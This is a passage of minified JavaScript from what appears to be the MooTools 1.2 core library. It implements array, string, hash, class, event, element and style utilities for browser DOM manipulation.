});}if(Browser.Engine.trident){a.window.attachEvent("onunload",function(){a.window.detachEvent("onunload",arguments.callee);a.head=a.html=a.window=null;
});}return $extend(a,Document.Prototype);},afterImplement:function(b,a){document[b]=Document.Prototype[b]=a;}});Document.Prototype={$family:{name:"document"}};
new Document(document);Array.implement({every:function(c,d){for(var b=0,a=this.length;b<a;b++){if(!c.call(d,this[b],b,this)){return false;}}return true;
},filter:function(d,e){var c=[];for(var b=0,a=this.length;b<a;b++){if(d.call(e,this[b],b,this)){c.push(this[b]);}}return c;},clean:function(){return this.filter($defined);
},indexOf:function(c,d){var a=this.length;for(var b=(d<0)?Math.max(0,a+d):d||0;b<a;b++){if(this[b]===c){return b;}}return -1;},map:function(d,e){var c=[];
for(var b=0,a=this.length;b<a;b++){c[b]=d.call(e,this[b],b,this);}return c;},some:function(c,d){for(var b=0,a=this.length;b<a;b++){if(c.call(d,this[b],b,this)){return true;
}}return false;},associate:function(c){var d={},b=Math.min(this.length,c.length);for(var a=0;a<b;a++){d[c[a]]=this[a];}return d;},link:function(c){var a={};
for(var e=0,b=this.length;e<b;e++){for(var d in c){if(c[d](this[e])){a[d]=this[e];delete c[d];break;}}}return a;},contains:function(a,b){return this.indexOf(a,b)!=-1;
},extend:function(c){for(var b=0,a=c.length;b<a;b++){this.push(c[b]);}return this;},getLast:function(){return(this.length)?this[this.length-1]:null;},getRandom:function(){return(this.length)?this[$random(0,this.length-1)]:null;
},include:function(a){if(!this.contains(a)){this.push(a);}return this;},combine:function(c){for(var b=0,a=c.length;b<a;b++){this.include(c[b]);}return this;
},erase:function(b){for(var a=this.length;a--;a){if(this[a]===b){this.splice(a,1);}}return this;},empty:function(){this.length=0;return this;},flatten:function(){var d=[];
for(var b=0,a=this.length;b<a;b++){var c=$type(this[b]);if(!c){continue;}d=d.concat((c=="array"||c=="collection"||c=="arguments")?Array.flatten(this[b]):this[b]);
}return d;},hexToRgb:function(b){if(this.length!=3){return null;}var a=this.map(function(c){if(c.length==1){c+=c;}return c.toInt(16);});return(b)?a:"rgb("+a+")";
},rgbToHex:function(d){if(this.length<3){return null;}if(this.length==4&&this[3]==0&&!d){return"transparent";}var b=[];for(var a=0;a<3;a++){var c=(this[a]-0).toString(16);
b.push((c.length==1)?"0"+c:c);}return(d)?b:"#"+b.join("");}});Function.implement({extend:function(a){for(var b in a){this[b]=a[b];}return this;},create:function(b){var a=this;
b=b||{};return function(d){var c=b.arguments;c=(c!=undefined)?$splat(c):Array.slice(arguments,(b.event)?1:0);if(b.event){c=[d||window.event].extend(c);
}var e=function(){return a.apply(b.bind||null,c);};if(b.delay){return setTimeout(e,b.delay);}if(b.periodical){return setInterval(e,b.periodical);}if(b.attempt){return $try(e);
}return e();};},run:function(a,b){return this.apply(b,$splat(a));},pass:function(a,b){return this.create({bind:b,arguments:a});},bind:function(b,a){return this.create({bind:b,arguments:a});
},bindWithEvent:function(b,a){return this.create({bind:b,arguments:a,event:true});},attempt:function(a,b){return this.create({bind:b,arguments:a,attempt:true})();
},delay:function(b,c,a){return this.create({bind:c,arguments:a,delay:b})();},periodical:function(c,b,a){return this.create({bind:b,arguments:a,periodical:c})();
}});Number.implement({limit:function(b,a){return Math.min(a,Math.max(b,this));},round:function(a){a=Math.pow(10,a||0);return Math.round(this*a)/a;},times:function(b,c){for(var a=0;
a<this;a++){b.call(c,a,this);}},toFloat:function(){return parseFloat(this);},toInt:function(a){return parseInt(this,a||10);}});Number.alias("times","each");
(function(b){var a={};b.each(function(c){if(!Number[c]){a[c]=function(){return Math[c].apply(null,[this].concat($A(arguments)));};}});Number.implement(a);
})(["abs","acos","asin","atan","atan2","ceil","cos","exp","floor","log","max","min","pow","sin","sqrt","tan"]);String.implement({test:function(a,b){return((typeof a=="string")?new RegExp(a,b):a).test(this);
},contains:function(a,b){return(b)?(b+this+b).indexOf(b+a+b)>-1:this.indexOf(a)>-1;},trim:function(){return this.replace(/^\s+|\s+$/g,"");},clean:function(){return this.replace(/\s+/g," ").trim();
},camelCase:function(){return this.replace(/-\D/g,function(a){return a.charAt(1).toUpperCase();});},hyphenate:function(){return this.replace(/[A-Z]/g,function(a){return("-"+a.charAt(0).toLowerCase());
});},capitalize:function(){return this.replace(/\b[a-z]/g,function(a){return a.toUpperCase();});},escapeRegExp:function(){return this.replace(/([-.*+?^${}()|[\]\/\\])/g,"\\$1");
},toInt:function(a){return parseInt(this,a||10);},toFloat:function(){return parseFloat(this);},hexToRgb:function(b){var a=this.match(/^#?(\w{1,2})(\w{1,2})(\w{1,2})$/);
return(a)?a.slice(1).hexToRgb(b):null;},rgbToHex:function(b){var a=this.match(/\d{1,3}/g);return(a)?a.rgbToHex(b):null;},stripScripts:function(b){var a="";
var c=this.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,function(){a+=arguments[1]+"\n";return"";});if(b===true){$exec(a);}else{if($type(b)=="function"){b(a,c);
}}return c;},substitute:function(a,b){return this.replace(b||(/\\?\{([^{}]+)\}/g),function(d,c){if(d.charAt(0)=="\\"){return d.slice(1);}return(a[c]!=undefined)?a[c]:"";
});}});Hash.implement({has:Object.prototype.hasOwnProperty,keyOf:function(b){for(var a in this){if(this.hasOwnProperty(a)&&this[a]===b){return a;}}return null;
},hasValue:function(a){return(Hash.keyOf(this,a)!==null);},extend:function(a){Hash.each(a||{},function(c,b){Hash.set(this,b,c);},this);return this;},combine:function(a){Hash.each(a||{},function(c,b){Hash.include(this,b,c);
},this);return this;},erase:function(a){if(this.hasOwnProperty(a)){delete this[a];}return this;},get:function(a){return(this.hasOwnProperty(a))?this[a]:null;
},set:function(a,b){if(!this[a]||this.hasOwnProperty(a)){this[a]=b;}return this;},empty:function(){Hash.each(this,function(b,a){delete this[a];},this);
return this;},include:function(a,b){if(this[a]==undefined){this[a]=b;}return this;},map:function(b,c){var a=new Hash;Hash.each(this,function(e,d){a.set(d,b.call(c,e,d,this));
},this);return a;},filter:function(b,c){var a=new Hash;Hash.each(this,function(e,d){if(b.call(c,e,d,this)){a.set(d,e);}},this);return a;},every:function(b,c){for(var a in this){if(this.hasOwnProperty(a)&&!b.call(c,this[a],a)){return false;
}}return true;},some:function(b,c){for(var a in this){if(this.hasOwnProperty(a)&&b.call(c,this[a],a)){return true;}}return false;},getKeys:function(){var a=[];
Hash.each(this,function(c,b){a.push(b);});return a;},getValues:function(){var a=[];Hash.each(this,function(b){a.push(b);});return a;},toQueryString:function(a){var b=[];
Hash.each(this,function(f,e){if(a){e=a+"["+e+"]";}var d;switch($type(f)){case"object":d=Hash.toQueryString(f,e);break;case"array":var c={};f.each(function(h,g){c[g]=h;
});d=Hash.toQueryString(c,e);break;default:d=e+"="+encodeURIComponent(f);}if(f!=undefined){b.push(d);}});return b.join("&");}});Hash.alias({keyOf:"indexOf",hasValue:"contains"});
var Event=new Native({name:"Event",initialize:function(a,f){f=f||window;var k=f.document;a=a||f.event;if(a.$extended){return a;}this.$extended=true;var j=a.type;
var g=a.target||a.srcElement;while(g&&g.nodeType==3){g=g.parentNode;}if(j.test(/key/)){var b=a.which||a.keyCode;var m=Event.Keys.keyOf(b);if(j=="keydown"){var d=b-111;
if(d>0&&d<13){m="f"+d;}}m=m||String.fromCharCode(b).toLowerCase();}else{if(j.match(/(click|mouse|menu)/i)){k=(!k.compatMode||k.compatMode=="CSS1Compat")?k.html:k.body;
var i={x:a.pageX||a.clientX+k.scrollLeft,y:a.pageY||a.clientY+k.scrollTop};var c={x:(a.pageX)?a.pageX-f.pageXOffset:a.clientX,y:(a.pageY)?a.pageY-f.pageYOffset:a.clientY};
if(j.match(/DOMMouseScroll|mousewheel/)){var h=(a.wheelDelta)?a.wheelDelta/120:-(a.detail||0)/3;}var e=(a.which==3)||(a.button==2);var l=null;if(j.match(/over|out/)){switch(j){case"mouseover":l=a.relatedTarget||a.fromElement;
break;case"mouseout":l=a.relatedTarget||a.toElement;}if(!(function(){while(l&&l.nodeType==3){l=l.parentNode;}return true;}).create({attempt:Browser.Engine.gecko})()){l=false;
}}}}return $extend(this,{event:a,type:j,page:i,client:c,rightClick:e,wheel:h,relatedTarget:l,target:g,code:b,key:m,shift:a.shiftKey,control:a.ctrlKey,alt:a.altKey,meta:a.metaKey});
}});Event.Keys=new Hash({enter:13,up:38,down:40,left:37,right:39,esc:27,space:32,backspace:8,tab:9,"delete":46});Event.implement({stop:function(){return this.stopPropagation().preventDefault();
},stopPropagation:function(){if(this.event.stopPropagation){this.event.stopPropagation();}else{this.event.cancelBubble=true;}return this;},preventDefault:function(){if(this.event.preventDefault){this.event.preventDefault();
}else{this.event.returnValue=false;}return this;}});function Class(b){if(b instanceof Function){b={initialize:b};}var a=function(){Object.reset(this);if(a._prototyping){return this;
}this._current=$empty;var c=(this.initialize)?this.initialize.apply(this,arguments):this;delete this._current;delete this.caller;return c;}.extend(this);
a.implement(b);a.constructor=Class;a.prototype.constructor=a;return a;}Function.prototype.protect=function(){this._protected=true;return this;};Object.reset=function(a,c){if(c==null){for(var e in a){Object.reset(a,e);
}return a;}delete a[c];switch($type(a[c])){case"object":var d=function(){};d.prototype=a[c];var b=new d;a[c]=Object.reset(b);break;case"array":a[c]=$unlink(a[c]);
break;}return a;};new Native({name:"Class",initialize:Class}).extend({instantiate:function(b){b._prototyping=true;var a=new b;delete b._prototyping;return a;
},wrap:function(a,b,c){if(c._origin){c=c._origin;}return function(){if(c._protected&&this._current==null){throw new Error('The method "'+b+'" cannot be called.');
}var e=this.caller,f=this._current;this.caller=f;this._current=arguments.callee;var d=c.apply(this,arguments);this._current=f;this.caller=e;return d;}.extend({_owner:a,_origin:c,_name:b});
}});Class.implement({implement:function(a,d){if($type(a)=="object"){for(var e in a){this.implement(e,a[e]);}return this;}var f=Class.Mutators[a];if(f){d=f.call(this,d);
if(d==null){return this;}}var c=this.prototype;switch($type(d)){case"function":if(d._hidden){return this;}c[a]=Class.wrap(this,a,d);break;case"object":var b=c[a];
if($type(b)=="object"){$mixin(b,d);}else{c[a]=$unlink(d);}break;case"array":c[a]=$unlink(d);break;default:c[a]=d;}return this;}});Class.Mutators={Extends:function(a){this.parent=a;
this.prototype=Class.instantiate(a);this.implement("parent",function(){var b=this.caller._name,c=this.caller._owner.parent.prototype[b];if(!c){throw new Error('The method "'+b+'" has no parent.');
}return c.apply(this,arguments);}.protect());},Implements:function(a){$splat(a).each(function(b){if(b instanceof Function){b=Class.instantiate(b);}this.implement(b);
},this);}};var Chain=new Class({$chain:[],chain:function(){this.$chain.extend(Array.flatten(arguments));return this;},callChain:function(){return(this.$chain.length)?this.$chain.shift().apply(this,arguments):false;
},clearChain:function(){this.$chain.empty();return this;}});var Events=new Class({$events:{},addEvent:function(c,b,a){c=Events.removeOn(c);if(b!=$empty){this.$events[c]=this.$events[c]||[];
this.$events[c].include(b);if(a){b.internal=true;}}return this;},addEvents:function(a){for(var b in a){this.addEvent(b,a[b]);}return this;},fireEvent:function(c,b,a){c=Events.removeOn(c);
if(!this.$events||!this.$events[c]){return this;}this.$events[c].each(function(d){d.create({bind:this,delay:a,"arguments":b})();},this);return this;},removeEvent:function(b,a){b=Events.removeOn(b);
if(!this.$events[b]){return this;}if(!a.internal){this.$events[b].erase(a);}return this;},removeEvents:function(c){var d;if($type(c)=="object"){for(d in c){this.removeEvent(d,c[d]);
}return this;}if(c){c=Events.removeOn(c);}for(d in this.$events){if(c&&c!=d){continue;}var b=this.$events[d];for(var a=b.length;a--;a){this.removeEvent(d,b[a]);
}}return this;}});Events.removeOn=function(a){return a.replace(/^on([A-Z])/,function(b,c){return c.toLowerCase();});};var Options=new Class({setOptions:function(){this.options=$merge.run([this.options].extend(arguments));
if(!this.addEvent){return this;}for(var a in this.options){if($type(this.options[a])!="function"||!(/^on[A-Z]/).test(a)){continue;}this.addEvent(a,this.options[a]);
delete this.options[a];}return this;}});var Element=new Native({name:"Element",legacy:window.Element,initialize:function(a,b){var c=Element.Constructors.get(a);
if(c){return c(b);}if(typeof a=="string"){return document.newElement(a,b);}return document.id(a).set(b);},afterImplement:function(a,b){Element.Prototype[a]=b;
if(Array[a]){return;}Elements.implement(a,function(){var c=[],g=true;for(var e=0,d=this.length;e<d;e++){var f=this[e][a].apply(this[e],arguments);c.push(f);
if(g){g=($type(f)=="element");}}return(g)?new Elements(c):c;});}});Element.Prototype={$family:{name:"element"}};Element.Constructors=new Hash;var IFrame=new Native({name:"IFrame",generics:false,initialize:function(){var f=Array.link(arguments,{properties:Object.type,iframe:$defined});
var d=f.properties||{};var c=document.id(f.iframe);var e=d.onload||$empty;delete d.onload;d.id=d.name=$pick(d.id,d.name,c?(c.id||c.name):"IFrame_"+$time());
c=new Element(c||"iframe",d);var b=function(){var g=$try(function(){return c.contentWindow.location.host;});if(!g||g==window.location.host){var h=new Window(c.contentWindow);
new Document(c.contentWindow.document);$extend(h.Element.prototype,Element.Prototype);}e.call(c.contentWindow,c.contentWindow.document);};var a=$try(function(){return c.contentWindow;
});((a&&a.document.body)||window.frames[d.id])?b():c.addListener("load",b);return c;}});var Elements=new Native({initialize:function(f,b){b=$extend({ddup:true,cash:true},b);
f=f||[];if(b.ddup||b.cash){var g={},e=[];for(var c=0,a=f.length;c<a;c++){var d=document.id(f[c],!b.cash);if(b.ddup){if(g[d.uid]){continue;}g[d.uid]=true;
}if(d){e.push(d);}}f=e;}return(b.cash)?$extend(f,this):f;}});Elements.implement({filter:function(a,b){if(!a){return this;}return new Elements(Array.filter(this,(typeof a=="string")?function(c){return c.match(a);
}:a,b));}});Document.implement({newElement:function(a,b){if(Browser.Engine.trident&&b){["name","type","checked"].each(function(c){if(!b[c]){return;}a+=" "+c+'="'+b[c]+'"';
if(c!="checked"){delete b[c];}});a="<"+a+">";}return document.id(this.createElement(a)).set(b);},newTextNode:function(a){return this.createTextNode(a);
},getDocument:function(){return this;},getWindow:function(){return this.window;},id:(function(){var a={string:function(d,c,b){d=b.getElementById(d);return(d)?a.element(d,c):null;
},element:function(b,e){$uid(b);if(!e&&!b.$family&&!(/^object|embed$/i).test(b.tagName)){var c=Element.Prototype;for(var d in c){b[d]=c[d];}}return b;},object:function(c,d,b){if(c.toElement){return a.element(c.toElement(b),d);
}return null;}};a.textnode=a.whitespace=a.window=a.document=$arguments(0);return function(c,e,d){if(c&&c.$family&&c.uid){return c;}var b=$type(c);return(a[b])?a[b](c,e,d||document):null;
};})()});if(window.$==null){Window.implement({$:function(a,b){return document.id(a,b,this.document);}});}Window.implement({$$:function(a){if(arguments.length==1&&typeof a=="string"){return this.document.getElements(a);
}var f=[];var c=Array.flatten(arguments);for(var d=0,b=c.length;d<b;d++){var e=c[d];switch($type(e)){case"element":f.push(e);break;case"string":f.extend(this.document.getElements(e,true));
}}return new Elements(f);},getDocument:function(){return this.document;},getWindow:function(){return this;}});Native.implement([Element,Document],{getElement:function(a,b){return document.id(this.getElements(a,true)[0]||null,b);
},getElements:function(a,d){a=a.split(",");var c=[];var b=(a.length>1);a.each(function(e){var f=this.getElementsByTagName(e.trim());(b)?c.extend(f):c=f;
},this);return new Elements(c,{ddup:b,cash:!d});}});(function(){var h={},f={};var i={input:"checked",option:"selected",textarea:(Browser.Engine.webkit&&Browser.Engine.version<420)?"innerHTML":"value"};
var c=function(l){return(f[l]||(f[l]={}));};var g=function(n,l){if(!n){return;}var m=n.uid;if(Browser.Engine.trident){if(n.clearAttributes){var q=l&&n.cloneNode(false);
n.clearAttributes();if(q){n.mergeAttributes(q);}}else{if(n.removeEvents){n.removeEvents();}}if((/object/i).test(n.tagName)){for(var o in n){if(typeof n[o]=="function"){n[o]=$empty;
}}Element.dispose(n);}}if(!m){return;}h[m]=f[m]=null;};var d=function(){Hash.each(h,g);if(Browser.Engine.trident){$A(document.getElementsByTagName("object")).each(g);
}if(window.CollectGarbage){CollectGarbage();}h=f=null;};var j=function(n,l,s,m,p,r){var o=n[s||l];var q=[];while(o){if(o.nodeType==1&&(!m||Element.match(o,m))){if(!p){return document.id(o,r);
}q.push(o);}o=o[l];}return(p)?new Elements(q,{ddup:false,cash:!r}):null;};var e={html:"innerHTML","class":"className","for":"htmlFor",defaultValue:"defaultValue",text:(Browser.Engine.trident||(Browser.Engine.webkit&&Browser.Engine.version<420))?"innerText":"textContent"};
var b=["compact","nowrap","ismap","declare","noshade","checked","disabled","readonly","multiple","selected","noresize","defer"];var k=["value","type","defaultValue","accessKey","cellPadding","cellSpacing","colSpan","frameBorder","maxLength","readOnly","rowSpan","tabIndex","useMap"];
b=b.associate(b);Hash.extend(e,b);Hash.extend(e,k.associate(k.map(String.toLowerCase)));var a={before:function(m,l){if(l.parentNode){l.parentNode.insertBefore(m,l);
}},after:function(m,l){if(!l.parentNode){return;}var n=l.nextSibling;(n)?l.parentNode.insertBefore(m,n):l.parentNode.appendChild(m);},bottom:function(m,l){l.appendChild(m);
},top:function(m,l){var n=l.firstChild;(n)?l.insertBefore(m,n):l.appendChild(m);}};a.inside=a.bottom;Hash.each(a,function(l,m){m=m.capitalize();Element.implement("inject"+m,function(n){l(this,document.id(n,true));
return this;});Element.implement("grab"+m,function(n){l(document.id(n,true),this);return this;});});Element.implement({set:function(o,m){switch($type(o)){case"object":for(var n in o){this.set(n,o[n]);
}break;case"string":var l=Element.Properties.get(o);(l&&l.set)?l.set.apply(this,Array.slice(arguments,1)):this.setProperty(o,m);}return this;},get:function(m){var l=Element.Properties.get(m);
return(l&&l.get)?l.get.apply(this,Array.slice(arguments,1)):this.getProperty(m);},erase:function(m){var l=Element.Properties.get(m);(l&&l.erase)?l.erase.apply(this):this.removeProperty(m);
return this;},setProperty:function(m,n){var l=e[m];if(n==undefined){return this.removeProperty(m);}if(l&&b[m]){n=!!n;}(l)?this[l]=n:this.setAttribute(m,""+n);
return this;},setProperties:function(l){for(var m in l){this.setProperty(m,l[m]);}return this;},getProperty:function(m){var l=e[m];var n=(l)?this[l]:this.getAttribute(m,2);
return(b[m])?!!n:(l)?n:n||null;},getProperties:function(){var l=$A(arguments);return l.map(this.getProperty,this).associate(l);},removeProperty:function(m){var l=e[m];
(l)?this[l]=(l&&b[m])?false:"":this.removeAttribute(m);return this;},removeProperties:function(){Array.each(arguments,this.removeProperty,this);return this;
},hasClass:function(l){return this.className.contains(l," ");},addClass:function(l){if(!this.hasClass(l)){this.className=(this.className+" "+l).clean();
}return this;},removeClass:function(l){this.className=this.className.replace(new RegExp("(^|\\s)"+l+"(?:\\s|$)"),"$1");return this;},toggleClass:function(l){return this.hasClass(l)?this.removeClass(l):this.addClass(l);
},adopt:function(){Array.flatten(arguments).each(function(l){l=document.id(l,true);if(l){this.appendChild(l);}},this);return this;},appendText:function(m,l){return this.grab(this.getDocument().newTextNode(m),l);
},grab:function(m,l){a[l||"bottom"](document.id(m,true),this);return this;},inject:function(m,l){a[l||"bottom"](this,document.id(m,true));return this;},replaces:function(l){l=document.id(l,true);
l.parentNode.replaceChild(this,l);return this;},wraps:function(m,l){m=document.id(m,true);return this.replaces(m).grab(m,l);},getPrevious:function(l,m){return j(this,"previousSibling",null,l,false,m);
},getAllPrevious:function(l,m){return j(this,"previousSibling",null,l,true,m);},getNext:function(l,m){return j(this,"nextSibling",null,l,false,m);},getAllNext:function(l,m){return j(this,"nextSibling",null,l,true,m);
},getFirst:function(l,m){return j(this,"nextSibling","firstChild",l,false,m);},getLast:function(l,m){return j(this,"previousSibling","lastChild",l,false,m);
},getParent:function(l,m){return j(this,"parentNode",null,l,false,m);},getParents:function(l,m){return j(this,"parentNode",null,l,true,m);},getSiblings:function(l,m){return this.getParent().getChildren(l,m).erase(this);
},getChildren:function(l,m){return j(this,"nextSibling","firstChild",l,true,m);},getWindow:function(){return this.ownerDocument.window;},getDocument:function(){return this.ownerDocument;
},getElementById:function(o,n){var m=this.ownerDocument.getElementById(o);if(!m){return null;}for(var l=m.parentNode;l!=this;l=l.parentNode){if(!l){return null;
}}return document.id(m,n);},getSelected:function(){return new Elements($A(this.options).filter(function(l){return l.selected;}));},getComputedStyle:function(m){if(this.currentStyle){return this.currentStyle[m.camelCase()];
}var l=this.getDocument().defaultView.getComputedStyle(this,null);return(l)?l.getPropertyValue([m.hyphenate()]):null;},toQueryString:function(){var l=[];
this.getElements("input, select, textarea",true).each(function(m){if(!m.name||m.disabled||m.type=="submit"||m.type=="reset"||m.type=="file"){return;}var n=(m.tagName.toLowerCase()=="select")?Element.getSelected(m).map(function(o){return o.value;
}):((m.type=="radio"||m.type=="checkbox")&&!m.checked)?null:m.value;$splat(n).each(function(o){if(typeof o!="undefined"){l.push(m.name+"="+encodeURIComponent(o));
}});});return l.join("&");},clone:function(o,l){o=o!==false;var r=this.cloneNode(o);var n=function(v,u){if(!l){v.removeAttribute("id");}if(Browser.Engine.trident){v.clearAttributes();
v.mergeAttributes(u);v.removeAttribute("uid");if(v.options){var w=v.options,s=u.options;for(var t=w.length;t--;){w[t].selected=s[t].selected;}}}var x=i[u.tagName.toLowerCase()];
if(x&&u[x]){v[x]=u[x];}};if(o){var p=r.getElementsByTagName("*"),q=this.getElementsByTagName("*");for(var m=p.length;m--;){n(p[m],q[m]);}}n(r,this);return document.id(r);
},destroy:function(){Element.empty(this);Element.dispose(this);g(this,true);return null;},empty:function(){$A(this.childNodes).each(function(l){Element.destroy(l);
});return this;},dispose:function(){return(this.parentNode)?this.parentNode.removeChild(this):this;},hasChild:function(l){l=document.id(l,true);if(!l){return false;
}if(Browser.Engine.webkit&&Browser.Engine.version<420){return $A(this.getElementsByTagName(l.tagName)).contains(l);}return(this.contains)?(this!=l&&this.contains(l)):!!(this.compareDocumentPosition(l)&16);
},match:function(l){return(!l||(l==this)||(Element.get(this,"tag")==l));}});Native.implement([Element,Window,Document],{addListener:function(o,n){if(o=="unload"){var l=n,m=this;
n=function(){m.removeListener("unload",n);l();};}else{h[this.uid]=this;}if(this.addEventListener){this.addEventListener(o,n,false);}else{this.attachEvent("on"+o,n);
}return this;},removeListener:function(m,l){if(this.removeEventListener){this.removeEventListener(m,l,false);}else{this.detachEvent("on"+m,l);}return this;
},retrieve:function(m,l){var o=c(this.uid),n=o[m];if(l!=undefined&&n==undefined){n=o[m]=l;}return $pick(n);},store:function(m,l){var n=c(this.uid);n[m]=l;
return this;},eliminate:function(l){var m=c(this.uid);delete m[l];return this;}});window.addListener("unload",d);})();Element.Properties=new Hash;Element.Properties.style={set:function(a){this.style.cssText=a;
},get:function(){return this.style.cssText;},erase:function(){this.style.cssText="";}};Element.Properties.tag={get:function(){return this.tagName.toLowerCase();
}};Element.Properties.html=(function(){var c=document.createElement("div");var a={table:[1,"<table>","</table>"],select:[1,"<select>","</select>"],tbody:[2,"<table><tbody>","</tbody></table>"],tr:[3,"<table><tbody><tr>","</tr></tbody></table>"]};
a.thead=a.tfoot=a.tbody;var b={set:function(){var e=Array.flatten(arguments).join("");var f=Browser.Engine.trident&&a[this.get("tag")];if(f){var g=c;g.innerHTML=f[1]+e+f[2];
for(var d=f[0];d--;){g=g.firstChild;}this.empty().adopt(g.childNodes);}else{this.innerHTML=e;}}};b.erase=b.set;return b;})();if(Browser.Engine.webkit&&Browser.Engine.version<420){Element.Properties.text={get:function(){if(this.innerText){return this.innerText;
}var a=this.ownerDocument.newElement("div",{html:this.innerHTML}).inject(this.ownerDocument.body);var b=a.innerText;a.destroy();return b;}};}Element.Properties.events={set:function(a){this.addEvents(a);
}};Native.implement([Element,Window,Document],{addEvent:function(e,g){var h=this.retrieve("events",{});h[e]=h[e]||{keys:[],values:[]};if(h[e].keys.contains(g)){return this;
}h[e].keys.push(g);var f=e,a=Element.Events.get(e),c=g,i=this;if(a){if(a.onAdd){a.onAdd.call(this,g);}if(a.condition){c=function(j){if(a.condition.call(this,j)){return g.call(this,j);
}return true;};}f=a.base||f;}var d=function(){return g.call(i);};var b=Element.NativeEvents[f];if(b){if(b==2){d=function(j){j=new Event(j,i.getWindow());
if(c.call(i,j)===false){j.stop();}};}this.addListener(f,d);}h[e].values.push(d);return this;},removeEvent:function(c,b){var a=this.retrieve("events");if(!a||!a[c]){return this;
}var f=a[c].keys.indexOf(b);if(f==-1){return this;}a[c].keys.splice(f,1);var e=a[c].values.splice(f,1)[0];var d=Element.Events.get(c);if(d){if(d.onRemove){d.onRemove.call(this,b);
}c=d.base||c;}return(Element.NativeEvents[c])?this.removeListener(c,e):this;},addEvents:function(a){for(var b in a){this.addEvent(b,a[b]);}return this;
},removeEvents:function(a){var c;if($type(a)=="object"){for(c in a){this.removeEvent(c,a[c]);}return this;}var b=this.retrieve("events");if(!b){return this;
}if(!a){for(c in b){this.removeEvents(c);}this.eliminate("events");}else{if(b[a]){while(b[a].keys[0]){this.removeEvent(a,b[a].keys[0]);}b[a]=null;}}return this;
},fireEvent:function(d,b,a){var c=this.retrieve("events");if(!c||!c[d]){return this;}c[d].keys.each(function(e){e.create({bind:this,delay:a,"arguments":b})();
},this);return this;},cloneEvents:function(d,a){d=document.id(d);var c=d.retrieve("events");if(!c){return this;}if(!a){for(var b in c){this.cloneEvents(d,b);
}}else{if(c[a]){c[a].keys.each(function(e){this.addEvent(a,e);},this);}}return this;}});Element.NativeEvents={click:2,dblclick:2,mouseup:2,mousedown:2,contextmenu:2,mousewheel:2,DOMMouseScroll:2,mouseover:2,mouseout:2,mousemove:2,selectstart:2,selectend:2,keydown:2,keypress:2,keyup:2,focus:2,blur:2,change:2,reset:2,select:2,submit:2,load:1,unload:1,beforeunload:2,resize:1,move:1,DOMContentLoaded:1,readystatechange:1,error:1,abort:1,scroll:1};
(function(){var a=function(b){var c=b.relatedTarget;if(c==undefined){return true;}if(c===false){return false;}return($type(this)!="document"&&c!=this&&c.prefix!="xul"&&!this.hasChild(c));
};Element.Events=new Hash({mouseenter:{base:"mouseover",condition:a},mouseleave:{base:"mouseout",condition:a},mousewheel:{base:(Browser.Engine.gecko)?"DOMMouseScroll":"mousewheel"}});
})();Element.Properties.styles={set:function(a){this.setStyles(a);}};Element.Properties.opacity={set:function(a,b){if(!b){if(a==0){if(this.style.visibility!="hidden"){this.style.visibility="hidden";
}}else{if(this.style.visibility!="visible"){this.style.visibility="visible";}}}if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1;}if(Browser.Engine.trident){this.style.filter=(a==1)?"":"alpha(opacity="+a*100+")";
}this.style.opacity=a;this.store("opacity",a);},get:function(){return this.retrieve("opacity",1);}};Element.implement({setOpacity:function(a){return this.set("opacity",a,true);
},getOpacity:function(){return this.get("opacity");},setStyle:function(b,a){switch(b){case"opacity":return this.set("opacity",parseFloat(a));case"float":b=(Browser.Engine.trident)?"styleFloat":"cssFloat";
}b=b.camelCase();if($type(a)!="string"){var c=(Element.Styles.get(b)||"@").split(" ");a=$splat(a).map(function(e,d){if(!c[d]){return"";}return($type(e)=="number")?c[d].replace("@",Math.round(e)):e;
}).join(" ");}else{if(a==String(Number(a))){a=Math.round(a);}}this.style[b]=a;return this;},getStyle:function(g){switch(g){case"opacity":return this.get("opacity");
case"float":g=(Browser.Engine.trident)?"styleFloat":"cssFloat";}g=g.camelCase();var a=this.style[g];if(!$chk(a)){a=[];for(var f in Element.ShortStyles){if(g!=f){continue;
}for(var e in Element.ShortStyles[f]){a.push(this.getStyle(e));}return a.join(" ");}a=this.getComputedStyle(g);}if(a){a=String(a);var c=a.match(/rgba?\([\d\s,]+\)/);
if(c){a=a.replace(c[0],c[0].rgbToHex());}}if(Browser.Engine.presto||(Browser.Engine.trident&&!$chk(parseInt(a,10)))){if(g.test(/^(height|width)$/)){var b=(g=="width")?["left","right"]:["top","bottom"],d=0;
b.each(function(h){d+=this.getStyle("border-"+h+"-width").toInt()+this.getStyle("padding-"+h).toInt();},this);return this["offset"+g.capitalize()]-d+"px";
}if((Browser.Engine.presto)&&String(a).test("px")){return a;}if(g.test(/(border(.+)Width|margin|padding)/)){return"0px";}}return a;},setStyles:function(b){for(var a in b){this.setStyle(a,b[a]);
}return this;},getStyles:function(){var a={};Array.flatten(arguments).each(function(b){a[b]=this.getStyle(b);},this);return a;}});Element.Styles=new Hash({left:"@px",top:"@px",bottom:"@px",right:"@px",width:"@px",height:"@px",maxWidth:"@px",maxHeight:"@px",minWidth:"@px",minHeight:"@px",backgroundColor:"rgb(@, @, @)",backgroundPosition:"@px @px",color:"rgb(@, @, @)",fontSize:"@px",letterSpacing:"@px",lineHeight:"@px",clip:"rect(@px @px @px @px)",margin:"@px @px @px @px",padding:"@px @px @px @px",border:"@px @ rgb(@, @, @) @px @ rgb(@, @, @) @px @ rgb(@, @, @)",borderWidth:"@px @px @px @px",borderStyle:"@ @ @ @",borderColor:"rgb(@, @, @) rgb(@, @, @) rgb(@, @, @) rgb(@, @, @)",zIndex:"@",zoom:"@",fontWeight:"@",textIndent:"@px",opacity:"@"});
Element.ShortStyles={margin:{},padding:{},border:{},borderWidth:{},borderStyle:{},borderColor:{}};["Top","Right","Bottom","Left"].each(function(g){var f=Element.ShortStyles;
var b=Element.Styles;["margin","padding"].each(function(h){var i=h+g;f[h][i]=b[i]="@px";});var e="border"+g;f.border[e]=b[e]="@px @ rgb(@, @, @)";var d=e+"Width",a=e+"Style",c=e+"Color";
f[e]={};f.borderWidth[d]=f[e][d]=b[d]="@px";f.borderStyle[a]=f[e][a]=b[a]="@";f.borderColor[c]=f[e][c]=b[c]="rgb(@, @, @)";});(function(){Element.implement({scrollTo:function(h,i){if(b(this)){this.getWindow().scrollTo(h,i);
}else{this.scrollLeft=h;this.scrollTop=i;}return this;},getSize:function(){if(b(this)){return this.getWindow().getSize();}return{x:this.offsetWidth,y:this.offsetHeight};
},getScrollSize:function(){if(b(this)){return this.getWindow().getScrollSize();}return{x:this.scrollWidth,y:this.scrollHeight};},getScroll:function(){if(b(this)){return this.getWindow().getScroll();
